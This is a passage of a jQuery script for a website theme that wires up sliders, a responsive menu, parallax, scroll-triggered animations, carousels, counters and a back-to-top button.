            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };

    var sliderFix = function() {
    	$( ".slides-container .slide-item").addClass('sliderFix');
    	setTimeout(function(){$( ".slides-container .slide-item").removeClass('sliderFix');}, 200);	
    }

	var heroSection = function() {
		// Background slideshow
		(function() {
			if ( $( "#slideshow" ).length ) {
				$('#slideshow').superslides({
					play: $('#slideshow').data('speed'),
					animation: 'fade',
					pagination: false
				});
			}
		})();
		// Text slider
		(function() {
			if ( $( ".text-slider" ).length ) {
				$('.text-slider').flexslider({
					animation: "slide",
					selector: ".slide-text li",
					controlNav: false,
					directionNav: false,
					slideshowSpeed: $('.text-slider').data('speed'),
					animationSpeed : 700,
					slideshow : $('.text-slider').data('slideshow'),
					touch: true,
					useCSS: false,
				});
			}
		})();

		$(function() {
          $('a[href*=\\#]:not([href=\\#],[class*="tab"] a,.wc-tabs a, .activity-content a)').click(function() { 
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = $(this.hash);
		      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		      if (target.length) {
		        $('html,body').animate({
		          scrollTop: target.offset().top - 70
		        }, 1000);
		        return false;
		      }
		    }
		  });
		});
	};

	var responsiveMenu = function() {
		var	menuType = 'desktop';

		$(window).on('load resize', function() {
			var currMenuType = 'desktop';

			if ( matchMedia( 'only screen and (max-width: 1024px)' ).matches ) {
				currMenuType = 'mobile';
			}

			if ( currMenuType !== menuType ) {
				menuType = currMenuType;

				if ( currMenuType === 'mobile' ) {
					var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
					var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

					$('#header').find('.header-wrap').after($mobileMenu);
					hasChildMenu.children('ul').hide();
					hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
					$('.btn-menu').removeClass('active');
				} else {
					var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');

					$desktopMenu.find('.submenu').removeAttr('style');
					$('#header').find('.col-md-10').append($desktopMenu);
					$('.btn-submenu').remove();
				}
			}
		});

		$('.btn-menu').on('click', function() {
			$('#mainnav-mobi').slideToggle(300);
			$(this).toggleClass('active');
		});

		$(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
			$(this).toggleClass('active').next('ul').slideToggle(300);
			e.stopImmediatePropagation()
		});
	}

	var panelsStyling = function() {	
		$(".panel-row-style").each( function() {
			if ($(this).data('hascolor')) {
				$(this).find('h1,h2,h3,h4,h5,h6,a,.fa, div, span').css('color','inherit');
			}
			if ($(this).data('hasbg')) {
				$(this).append( '<div class="overlay"></div>' );
			}			
		});
	};

	var scrolls = function() {
		testMobile = isMobile.any();
		if (testMobile == null) {
			$('.panel-row-style, .slide-item').each(function(){
			   $(this).parallax("50%", 0.3);
			});
			// $(".panel-row-style, .slide-item").parallax("50%", 0.3);
		}
	};

	var rollAnimation = function() {
		$('.orches-animation').each( function() {
		var orElement = $(this),
			orAnimationClass = orElement.data('animation'),
			orAnimationDelay = orElement.data('animation-delay'),
			orAnimationOffset = orElement.data('animation-offset');

			orElement.css({
				'-webkit-animation-delay':  orAnimationDelay,
				'-moz-animation-delay':     orAnimationDelay,
				'animation-delay':          orAnimationDelay
			});
		
			orElement.waypoint(function() {
				orElement.addClass('animated').addClass(orAnimationClass);
			},{ triggerOnce: true, offset: orAnimationOffset });
		});
	};

	var goTop = function() {
		$(window).scroll(function() {
			if ( $(this).scrollTop() > 800 ) {
				$('.go-top').addClass('show');
			} else {
				$('.go-top').removeClass('show');
			}
		}); 

		$('.go-top').on('click', function() {
			$("html, body").animate({ scrollTop: 0 }, 1000);
			return false;
		});
	};

	var testimonialCarousel = function(){
		if ( $().owlCarousel ) {
			$('.roll-testimonials').owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 1,
				itemsDesktop: [3000,1],
				itemsDesktopSmall: [1400,1],
				itemsTablet:[970,1],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: true,
				autoPlay: $('.roll-testimonials').data('autoplay')
			});
		}
	};

	var progressBar = function() {
		$('.progress-bar').on('on-appear', function() {
			$(this).each(function() {
				var percent = $(this).data('percent');

				$(this).find('.progress-animate').animate({
					"width": percent + '%'
				},3000);

				$(this).parent('.roll-progress').find('.perc').addClass('show').animate({
					"width": percent + '%'
				},3000);
			});
		});
	};

 	var headerFixed = function() {
			var headerFix = $('.site-header').offset().top;
			$(window).on('load scroll', function() {
				var y = $(this).scrollTop();
				if ( y >= headerFix) {
					$('.site-header').addClass('fixed');
				} else {
					$('.site-header').removeClass('fixed');
				}
				if ( y >= 140 ) {
					$('.site-header').addClass('float-header');
				} else {
					$('.site-header').removeClass('float-header');
				}
			});
	};

	var animatecss = function()
	{
			var position = $('.imgsection');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated'))
				{
					if(y>=oTop)
					{
						$('.imgsection').addClass('animated jackInTheBox');
					}					
				}
			});		
	};

	var animatesection2 = function()
	{
			var position = $('.section2');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section2 p.title').addClass('animated fadeInDown');
					// $('.section2 p.item').addClass('animated fadeInRight');
				}					
			});		
	};

	var animatesection3 = function()
	{
			var position = $('.section3');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section3 p.title').addClass('animated bounceInDown');
					// $('.section3 p.item').addClass('animated bounceInLeft');
				}					
			});		
	};

	var animatesection4 = function()
	{
			var position = $('.section4');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('load scroll',function()
			{
				var y =$(this).scrollTop();
				if(!$('.imgsection').hasClass('animated jackInTheBox'))
				{
					if(y>=oTop)
				{
					$('.imgsection').addClass('animated jackInTheBox');
					// $('.section4 p.title').addClass('animated slideInDown');
					// $('.section4 p.item').addClass('animated slideInRight');
				}
				}
									
			});		
	};

	var animatesection5 = function()
	{
			var position = $('.section5');
			if (position.length) {
				var oTop = position.offset().top - window.innerHeight;
			}
			$(window).on('scroll',function()
			{
				var y =$(this).scrollTop();
				if(y>=position)
				{
					// $('.section5 p.title').addClass('animated flip');
					$('.section5 div.img-circle').addClass('animated jackInTheBox');
					//$('.section5 p.content').addClass('animated fadeInUp');
				}					
			});		
	};

	var counter = function() {
		$('.roll-counter').on('on-appear', function() {
			$(this).find('.numb-count').each(function() {
				var to = parseInt($(this).attr('data-to')), speed = parseInt($(this).attr('data-speed'));
				$(this).countTo({
					to: to,
					speed: speed				
				});
			});
		}); //counter
	};

	var detectViewport = function() {
		$('[data-waypoint-active="yes"]').waypoint(function() {
			$(this).trigger('on-appear');
		}, { offset: '90%', triggerOnce: true });

		$(window).on('load', function() {
			setTimeout(function() {
				$.waypoints('refresh');
			}, 100);
		});
	};

	var teamCarousel = function(){
		if ( $().owlCarousel ) {
			$(".panel-grid-cell .roll-team").owlCarousel({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false,
			}); // end owlCarousel
		} // end if
	};

    var responsiveVideo= function(){
	  $(document).ready(function(){
	    $("body").fitVids();
	  });
    };

	var projectEffect = function() {
		var effect = $('.project-wrap').data('portfolio-effect');
	
		$('.project-item').children('.item-wrap').addClass('orches-animation');

		$('.project-wrap').waypoint(function(direction) {
			$('.project-item').children('.item-wrap').each(function(idx, ele) {
				setTimeout(function() {
					$(ele).addClass('animated ' + effect);
				}, idx * 150);
			});
		}, { offset: '75%' });
	};

	var socialMenu = function() {
	    $('.widget_fp_social a').attr( 'target','_blank' );
	};

    var removePreloader = function() {
		$('.preloader').css('opacity', 0);
		setTimeout(function(){$('.preloader').hide();}, 600);	
    }

	// Dom Ready
	$(function() {
		sliderFix();
		heroSection();
		headerFixed();
		testimonialCarousel();
		teamCarousel();
		counter();
		animatecss();
		animatesection2();
		animatesection3();
		animatesection4();
		animatesection5();
		progressBar();
		detectViewport();
		responsiveMenu();
		responsiveVideo();
		rollAnimation();
		panelsStyling();
		scrolls();
		projectEffect();
		socialMenu();
		goTop();
		removePreloader();
   	});
})(jQuery);